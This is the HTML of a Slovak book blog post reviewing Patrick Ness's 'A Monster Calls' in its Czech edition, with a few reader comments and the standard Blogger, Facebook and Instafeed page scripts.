this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d2878901392523394166\x26origin\x3dhttps://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://dogmatixx.blogspot.com/search/label/Recenzie?max-results=6' rel='tag'>Recenzie</a></div>
<h1>
Volání Netvora alebo postavte sa voči svojmu strachu 
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - novembra 17, 2015
</div>
</div>
<div class='post-entry'>
<p><div class="MsoNormal">
<br />
<blockquote class="tr_bq">
<b>Autor:&nbsp;</b> Patrick Ness (Námet:
Siobhan Dowdová)<br /><b>Názov: </b>Volání Netvora<br /><b>Originál:</b> A&nbsp;Monsters Calls<br /><b>Diel:</b> ---<br /><b>Žáner:&nbsp;</b>midle grade<span style="font-size: large;"><br /></span><span style="font-size: large;"><br /></span>Třináctiletému Conorovi se do snů vkrádají noční můry. A jakpak by taky ne &#8211; jeho maminka je vážně nemocná, táta žije kdesi za mořem v Americe, babička ho pořád jen peskuje a spolužáci jsou tak trochu tyrani. Pak se rozhádá se svou nejlepší kamarádkou a zůstane na všechno sám.<br />Tedy, skoro sám. V noci, vždycky chvíli po půlnoci, ho totiž navštěvuje netvor &#8211; obrovitánský chodící a mluvící starý strom, který roste na kopci za domem. A překvapivě si chce... povídat! Postupně Conorovi vypráví tři starobylé příběhy a učí jej, že věci často nejsou takové, jakými se na první pohled zdají. A že naším největším nepřítelem je náš vlastní strach. Netvor chlapce ponouká, aby povyprávěl čtvrtý, poslední, příběh sám. Vlastně po něm chce tu vůbec nejtěžší věc &#8211; podívat se děsivé pravdě do očí. Dokáže to Conor?<br />Volání netvora je moudrá, temně zábavná, napínavá a docela strašidelná knížka, která vypráví příběh o moci přátelství a rodiny a velké odvaze postavit se čelem ke svým nejhorším nočním můrám. Slyšíte? Netvor volá...</blockquote>
</div>
<div>
<a name="more"></a>Ako by ste opísali knihu, ktorá vás emočne zničila a&nbsp;prinútila
vás zamyslieť sa nad niektorými hodnotami? <b>Geniálna!</b></div>
<div class="MsoNormal">
<b><br /></b></div>
<div class="MsoNormal">
Volání Netvora je dielo, ktoré si zaslúži pozornosť. Strach 13-ročného
chlapca je strach každého jedného z nás. Stratiť blízku osobu bolí viac než
čokoľvek iné a&nbsp;každý jeden z&nbsp;nás potrebuje svojho netvora, aby sa
dokázal zmieriť z&nbsp;tej hroznej straty a&nbsp;bolesti, ktorú dokáže vyliečiť
čas. A&nbsp;hoci Conor si to uvedomuje najhoršie je sa s&nbsp;tým zmieriť a&nbsp;pripustiť,
že nie každý príbeh má šťastný koniec.&nbsp;</div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<a href="https://d.gr-assets.com/books/1344236747l/15789713.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="Volání netvora" border="0" height="320" src="https://d.gr-assets.com/books/1344236747l/15789713.jpg" width="244" /></a>Vďaka tejto knihe dokážeme sledovať Conora ako bojuje sám so
sebou a&nbsp;ako za ním chodí starý Tis-Netvor, ktorý mu má povedať tri
príbehy. Pričom očakáva, že štvrtý príbeh-Conorovu pravdu mu povie Conor sám. A&nbsp;presne ako
tie príbehy, tak aj ilustrácie úžasne doplňujú a&nbsp;oživujú celý príbeh. Tie
príbehy sú poučné a&nbsp;každý jeden z&nbsp;nich má neočakávaný koniec, z&nbsp;ktorého
si každý jeden čitateľ vezme ponaučenie, hoc malé. Je zaujímavé ako si Conor
pomocou príbehov pomaly uvedomuje skutočnosť, z&nbsp;ktorej má strach. A&nbsp;je
smutné, že trinásťročný chlapec je (ne)pripravený na stratu a&nbsp;bolesť,
ktorú by nemal poznať. V&nbsp;tejto knihe nájdete spravodlivosť, šikanu,
priateľstvo, detskú lásku, pravdu a&nbsp;odvážneho chlapca, ktorý sa nakoniec
postaví proti svojmu strachu- najhoršej nočnej more, ktorá ho sužuje už dlhú
dobu. A&nbsp;o&nbsp;to viac vám bude Conor sympatickejší a&nbsp;navyše je aj
trochu tvrdohlavý a&nbsp;v&nbsp;jednom kuse tvrdí svoje. Jednoducho typická
zaťatosť dieťaťa. </div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Hoci námet nebol autorov, ale klobúk dole. Autor dokázal pár vetami povedať o veľa viac ako keď niekto napíše tristo strán o ničom. Táto kniha je
geniálna a&nbsp;ja by som ju najradšej vopchala každému okoloidúcemu do ruky so
slovami: <i>Na čítaj! A&nbsp;priprav si vreckovky!</i>&nbsp;<strike>No, plakala som ako malá, takže...</strike>&nbsp; Žiadne citove vydieranie! Opakujem!!!! Žiadne citové vydieranie!!! Jednoducho, niektoré časti/udalosti sú ako štartovací gombík a vy svoje pocity nedokážete zastaviť. Táto kniha je emotívna sama o sebe.&nbsp;</div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Najzaujímavejšie časti sú jednoznačne tie,
kedy prichádza Netvor a&nbsp;rozpráva Conorovi príbehy, alebo keď sa len
rozprávajú. Niežeby kniha bola nudná, keď tam Netvor nie je. To rozhodne nie.
Ale autor si dáva medzi jednotlivými príbehmi načas a&nbsp;na každý jeden vás
pripravuje, pretože každý jeden príbeh má svoju podstatu a&nbsp;miesto v&nbsp;Conorovom
živote. Hoci v anotácii sa spomína, že príbeh je strašidelný a ja ako taký pravý bojko som sa asi prvýkrát nebála o svoje nervy či už kvôli príbehu alebo kvôli postavám, ktoré boli úžasné. Či už babička, ktorá v kuse Conora komanduje alebo otec, ktorý sa Conora teoreticky vzdal alebo milujúca matka, ktorá verí preto lebo verí jej syn. A&nbsp;ja by som si najradšej celú knihu ešte raz prečítala, pretože
takúto knihu nenájdete hoci kde. A ak&nbsp;ste ju ešte nečítali, tak je to
vaša životná chyba!!! A vy to určite chcete napraviť, takže si pripravte vreckovky, kávu, čaj alebo kakao a stavím sa, že Volání Netvora sa po dočítaní zaradí medzi vaše obľúbené knihy, tak ako u mňa.&nbsp;</div>
<br />
<div class="MsoNormal">
Na viac sa asi nezmôžem alebo skôr vám nechcem napísať viac, pretože si to musíte prečítať!!! Úprimne netušila som, že po
dočítaní budem chcieť objať mamu a&nbsp;nikdy ju nepustiť. A&nbsp;urobila by som
to keby nespala. <strike>Jop, knihu som dočítala včera večer alebo skôr v&nbsp;noci. </strike>Takže ste pripravení
sa postaviť voči svojmu strachu?&nbsp;</div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Mimochodom vydavateľstvo Slovart túto knihu vydalo pod názvom <b>Sedem minút po polnoci</b>.</div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html&title=Volání Netvora alebo postavte sa voči svojmu strachu ' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html&media=https://d.gr-assets.com/books/1344236747l/15789713.jpg&description=Volání Netvora alebo postavte sa voči svojmu strachu ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://dogmatixx.blogspot.com/search/label/Recenzie' rel='tag'>Recenzie</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4908816046278189429"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtY6HUhk35K2PCI5_pDsYFcjOlicXVHTFSM8A4gTBwLvAwQWLtGb5dFp3FG1sYx1tlS3Pzbtrsjj6EotZUrN4JrD17eZqcX5CXeDWf9C83Fg0m9cIXNoq8NbpnWCNrF6c/s45-c/DSC_0065.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00480058334061860652" rel="nofollow">Luna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html?showComment=1447795544304#c4908816046278189429">17. novembra 2015 o 22:25</a></span></div><p class="comment-content">Okolo slovenského prekladu tejto knihy som na Bibliotéke prešla asi tisíckrát a tá krásna obálka si zakaždým získala moju pozornosť, ale vôbec som si nespojila, že toto je jedna a tá istá kniha. :D Každopádne sa ti opäť raz podarilo ma navnadiť, takže táto kniha smerovala hneď do môjho to-read listu. Len neviem kedy si ju zas kúpim, lebo počet kníh k Vianociam som tak trochu už prekročila, ale to sa nejako spraví. :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4908816046278189429">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1731417415"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/4908816046278189429">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c4908816046278189429-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c4908816046278189429-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4682009015394826968"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html?showComment=1447840796791#c4682009015394826968">18. novembra 2015 o 10:59</a></span></div><p class="comment-content">Slovenské vydanie je nádherné :3 Ak by som mohla hneď si ho kúpim :3 Le aj české je úžasné! Som rada, že som ťa navnadila, to bol zámer :D Určite nebudeš ľutovať :3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/4682009015394826968">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c4682009015394826968-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c4682009015394826968-ra" class="thread-chrome thread-expanded"><div></div><div id="c4682009015394826968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4682009015394826968">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c4682009015394826968-ce"></div></li></div><div id="c4908816046278189429-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4908816046278189429">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c4908816046278189429-ce"></div></li><li class="comment" id="c7260658202479923294"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04068937518046030937" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html?showComment=1448106759078#c7260658202479923294">21. novembra 2015 o 12:52</a></span></div><p class="comment-content">Krásna recenzia :) Túto knihu absolútne milujem, patrí medzi moje naj, úžasná kniha :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7260658202479923294">Odpovedať</a><span class="item-control blog-admin blog-admin pid-857575995"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/7260658202479923294">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c7260658202479923294-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c7260658202479923294-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6246537709051189305"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html?showComment=1448219646960#c6246537709051189305">22. novembra 2015 o 20:14</a></span></div><p class="comment-content">Ďakujem :) Aj ja som sa do nej zamilovala. Je úžasná! &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/6246537709051189305">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c6246537709051189305-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c6246537709051189305-ra" class="thread-chrome thread-expanded"><div></div><div id="c6246537709051189305-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6246537709051189305">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c6246537709051189305-ce"></div></li></div><div id="c7260658202479923294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7260658202479923294">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c7260658202479923294-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Pridať komentár</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2878901392523394166"><a target="_self">Načítať viac...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=2878901392523394166&hl=sk&saa=85391&origin=https://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
